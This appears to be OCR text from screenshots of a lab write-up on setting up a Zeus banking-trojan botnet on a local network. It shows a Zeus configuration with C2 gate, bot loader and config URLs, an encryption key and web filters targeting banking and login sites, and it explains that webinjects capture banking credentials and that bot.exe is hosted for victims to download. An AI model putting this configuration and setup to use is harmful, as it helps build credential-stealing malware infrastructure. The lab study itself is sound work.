 config - Notepad
File Edit Format View Help
;Build time: 15:06:54 14.04.2011 GMT
;Version: 2.0.8.9
entry "StaticConfig"
;botnet "btn1"
timer_config 2 1
timer_logs 1 1
timer_stats 2 1
url_config "http://192.168.1.13/bot/config.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "LetMeIn"
end
entry "DynamicConfig"
url_loader "http://192.168.1.13/bot/bot.exe"
url_server "http://192.168.1.13/bot/gate.php"
file_webinjects "C:\Users\ZeusDemo\Downloads\Copy of Zeus\Zeus\output\builder\webinjects.txt
entry "AdvancedConfigs"
;"http://advdomain/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
end
8:53 AM
2/6/2024
End Time Node User name Description
Bot Creation
• The development of the bot required careful creation and configuration to facilitate communication
with the attacker's server.
• *Configuration Log Adjustments:**
• The Zeus configuration files were modified to incorporate the following elements:
• Timer Intervals: Regulated the frequency at which bots checked in with the Command and Control
(C2) server.
• Server URLs: Set to http://192.168.1.13/, ensuring that all bots communicated with the attacker's
machine.
• Loader Paths: Specified file paths for the deployment and execution of malware payloads.
• *Web Injection Feature:**
The `file_webinjects` was added to the configuration path, enabling Zeus's signature capability to inject
malicious code into a victim's browser session, such as altering banking login pages to capture credentials.
• *Hosting Bot Files:**
The bot executable (bot.exe) was compiled and placed, along with its configuration files, in the Apache
web directory located at:
C:\xampp\htdocs\bot\
This arrangement rendered the bot accessible via HTTP requests, allowing victims to download and
execute it.
Computer Local Disk (C:) xampp htdocs bot Search bot
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
Network
Name Date modified Type Size
_reports 1/31/2024 2:56 PM File folder
install 1/31/2024 2:55 PM File folder
system 1/31/2024 3:26 PM File folder
theme 1/31/2024 2:55 PM File folder
bot 2/5/2024 2:24 PM Application 138 KB
config.bin 2/5/2024 2:24 PM BIN File 34 KB
config 2/5/2024 2:24 PM Text Document 1 KB
cp 4/14/2011 11:07 AM PHP File 55 KB
gate 4/14/2011 11:07 AM PHP File 18 KB
index 4/14/2011 11:07 AM PHP File 0 KB
webinjects 4/14/2011 11:07 AM Text Document 70 KB
zsb 4/14/2011 11:07 AM Application 115 KB
12 items
2:28 PM
2/5/2024